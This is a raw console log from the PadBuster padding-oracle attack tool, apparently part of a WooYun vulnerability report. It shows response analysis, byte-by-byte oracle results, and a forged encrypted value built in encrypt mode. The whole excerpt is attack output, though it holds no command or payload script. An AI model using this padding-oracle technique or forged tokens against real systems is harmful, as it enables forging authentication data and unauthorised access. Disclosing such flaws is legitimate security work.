 INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3887 N/A
2 ** 255 500 4972 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (87) [Byte 16]
[+] Success: (46) [Byte 15]
[+] Success: (8) [Byte 14]
[+] Success: (218) [Byte 13]
[+] Success: (225) [Byte 12]
[+] Success: (110) [Byte 11]
[+] Success: (90) [Byte 10]
[+] Success: (88) [Byte 9]
[+] Success: (110) [Byte 8]
[+] Success: (246) [Byte 7]
[+] Success: (134) [Byte 6]
[+] Success: (137) [Byte 5]
[+] Success: (32) [Byte 4]
[+] Success: (205) [Byte 3]
[+] Success: (165) [Byte 2]
[+] Success: (33) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 4dd6bf53aafa99057e3e078ab8624b57
[+] Intermediate Bytes (HEX): 31aac32d858dfc67505d68e4de0b2c56
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: Tda_U6r6mQV-PgeKuGJLVwAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
www.wooyun.org